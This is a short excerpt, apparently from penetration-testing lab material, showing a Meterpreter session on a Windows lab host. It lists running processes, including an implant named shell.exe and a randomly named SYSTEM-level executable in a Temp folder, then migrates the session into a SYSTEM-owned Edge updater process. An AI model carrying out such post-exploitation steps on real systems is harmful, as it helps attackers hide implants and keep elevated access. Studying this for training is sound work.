 944 624 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
952 624 dwm.exe x64 1 Window Manager\DWM-1 C:\Windows\System32\dwm.exe
976 724 MicrosoftEdgeUpdat x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Microsoft\E
e.exe dgeUpdate\MicrosoftEdgeUpdate.exe
1096 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1108 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1208 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1392 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1544 616 VSSVC.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\VSSVC.exe
1556 4 Memory Compression x64 0
1740 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1832 768 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\WmiPrvSE.
exe
1888 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1896 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2012 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2056 616 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
2148 768 WmiPrvSE.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\wbem\WmiPrvSE.
exe
2216 616 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2248 616 uhssvc.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Microsoft Update
Health Tools\uhssvc.exe
2304 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2360 616 MsMpEng.exe x64 0
2408 3692 shell.exe x86 0 MEGACORPONE\tstark C:\shell.exe
2816 468 MicrosoftEdgeUpdat x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Microsoft\E
e.exe dgeUpdate\MicrosoftEdgeUpdate.exe
2828 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2940 616 SgrmBroker.exe x64 0
3176 616 NisSrv.exe x64 0
3496 768 MoUsoCoreWorker.ex x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\MoUsoCoreWorke
e r.exe
3536 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3560 616 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3584 768 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\wbem\WmiPrvSE.
exe
3672 616 svchost.exe x64 0
3692 3228 cmd.exe x64 0 MEGACORPONE\tstark C:\Windows\System32\cmd.exe
3844 616 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3996 616 LDaZuO.exe x86 0 NT AUTHORITY\SYSTEM C:\Users\TSTARK~1.MEG\AppData\Loca
l\Temp\LDaZuO.exe
4000 3996 LDaZuO.exe x86 0 NT AUTHORITY\SYSTEM C:\Users\TSTARK~1.MEG\AppData\Loca
l\Temp\LDaZuO.exe
4028 616 MicrosoftEdgeUpdat x86 0 NT AUTHORITY\SYSTEM C:\Program Files (x86)\Microsoft\E
e.exe dgeUpdate\MicrosoftEdgeUpdate.exe
meterpreter > migrate 976
[*] Migrating from 4000 to 976...
[*] Migration completed successfully.
meterpreter >